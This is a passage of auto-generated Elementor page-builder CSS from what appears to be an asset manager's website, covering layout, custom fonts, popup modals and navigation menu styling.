.elementor-heading-title{font-size:28px;line-height:1.45em;}.elementor-1629 .elementor-element.elementor-element-60f7ccd > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1629 .elementor-element.elementor-element-27fbec0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-4a8b47d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-71c0d48{margin-top:12px;margin-bottom:12px;padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-66043a6{margin-top:0px;margin-bottom:0px;padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-e470742 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-e470742 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-33b7b7a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1629 .elementor-element.elementor-element-4965b4b8:not(.elementor-motion-effects-element-type-background), .elementor-1629 .elementor-element.elementor-element-4965b4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-scaled.jpg");}
.elementor-598 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-598 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-598 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-598 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-598 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-598 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-598{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-598 .dialog-close-button{display:flex;}#elementor-popup-modal-598 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-598 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
.elementor-2414 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2414 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2414{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2414 .dialog-close-button{display:flex;}#elementor-popup-modal-2414 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2403 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2403 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2403{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2403 .dialog-close-button{display:flex;}#elementor-popup-modal-2403 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2402 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2402 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2402{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2402 .dialog-close-button{display:flex;}#elementor-popup-modal-2402 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2401 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2401 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2401{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2401 .dialog-close-button{display:flex;}#elementor-popup-modal-2401 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2400 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2400 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2400{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2400 .dialog-close-button{display:flex;}#elementor-popup-modal-2400 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2399 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2399 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2399{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2399 .dialog-close-button{display:flex;}#elementor-popup-modal-2399 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2514 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2514 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2514 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2514 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2514 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2514 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2514 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2514 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2514 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2514 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2514 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2514 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2514 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2514 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2514 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2514 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2514 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2514 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2514 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2514 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2514 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2514 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2514 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2514 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2514 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2514 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2514{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2514 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2514 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2514 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2514 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2514 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2514 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2514 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2514 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2514 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2514 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2514 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2514 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2514 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2514 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2514 